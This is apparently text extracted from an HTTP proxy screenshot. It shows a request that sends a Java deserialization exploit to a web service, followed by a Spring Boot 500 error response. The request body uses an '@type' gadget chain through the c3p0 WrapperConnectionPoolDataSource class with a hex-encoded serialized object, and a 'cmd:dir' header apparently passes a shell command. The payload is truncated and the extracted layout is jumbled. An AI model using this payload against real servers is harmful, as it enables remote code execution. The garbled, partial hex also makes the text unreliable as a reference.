 Raw
Hex
Raw
Hex
Render
exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12 Content-Length: 21555
13 Content-Type: application/json
14 cmd:dir
15
16 {
"e":{
"@type":"java.lang.Class",
"val":
"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"
},
"f":{
"@type":
"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource",
"userOverridesAsString":
"HexAsciiSerializedMap:ACED0005737200116A6176612E75746
96C2E486173684D61700507DAC1C31660D103000246000A6C6F6164
4466163746F724900097468726573686F6C6478703F40000000000
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 298
5 Date: Thu, 16 May 2024 10:09:42 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Thu May 16 18:09:42 CST 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).